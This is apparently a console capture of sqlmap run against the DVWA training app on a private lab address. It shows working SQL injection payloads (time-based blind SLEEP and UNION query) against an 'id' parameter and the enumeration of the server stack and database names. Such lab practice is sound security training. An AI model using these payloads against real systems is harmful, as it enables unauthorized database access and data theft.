 C:\WINDOWS\system32\cmd.exe
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.17#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:52:40 /2024-07-13/
[08:52:41] [INFO] resuming back-end DBMS 'mysql'
[08:52:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5154 FROM (SELECT(SLEEP(5)))ctCq) AND 'PMsz'='PMsz&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x41724d444c68786f4f4e6f625358546e4452565243444258527971716​24d7a505065576150444768,0x71766b717
1)-- -&Submit=Submit
---
[08:52:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL >= 5.0.12
[08:52:41] [INFO] fetching database names
[08:52:41] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] dvwa
[*] information_schema
[08:52:41] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
[*] ending @ 08:52:41 /2024-07-13/
F:\CTF_tools\Web\sqlmap-dev>